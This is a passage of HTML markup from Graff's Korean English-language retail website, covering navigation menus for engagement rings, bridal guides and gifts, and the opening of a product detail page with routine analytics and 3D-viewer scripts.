                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/kr-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/kr-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/kr-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/kr-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/kr-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/kr-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/kr-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f63ff3/images/megamenu/Megamenu_Banner_Gifts_Festive_2025_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-en/gifts.html">Discover all Gifts</a></div>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw0e303661/images/megamenu/Megamenu_Banner_House_1.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">CELEBRATING 65 YEARS OF EXCELLENCE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Graff presents a retrospective exhibition paying tribute to family heritage, unparalleled expertise and passion for perfection since 1960.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-en/the-orbit-shanghai.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+82 02 2256 6818" href="tel:+82 02 2256 6818">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+82 02 2256 6818</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/kr-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/kr-en/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/kr-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/kr-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="KR" data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/kr-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/kr-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/kr-en/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/en_KR/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw5623df77/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw5623df77/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="Engagement-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'OP01ALL_OP01ALL',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_KR";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "OP01ALL_OP01ALL", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="OP01ALL_OP01ALL"
        data-product-categories-ids="bridal_engagement_engagementrings_promise,monitoring_Product,bridal,bridal_engagement_engagementrings,bridal_engagement"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="364debf8ff4363df4cb6d61111" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 45, &quot;yaw&quot;: 60, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 1000, &quot;pitch&quot;: 45, &quot;yaw&quot;: 60, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 3000, &quot;pitch&quot;: 60, &quot;yaw&quot;: -60, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 6000, &quot;pitch&quot;: 60, &quot;yaw&quot;: -60, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 9000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 90, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 12000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 90, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 15000, &quot;pitch&quot;: 45, &quot;yaw&quot;: 420, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next32",
                        "prevEl": ".js-carousel__arrow-prev32"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="OP01ALL_OP01ALL"
            >
                
                    <script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-size="2000x2000"
                            data-index="0">
                            <div class="b-product-images__item-picture shopar-target"></div>
                        </div>
                    </div>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
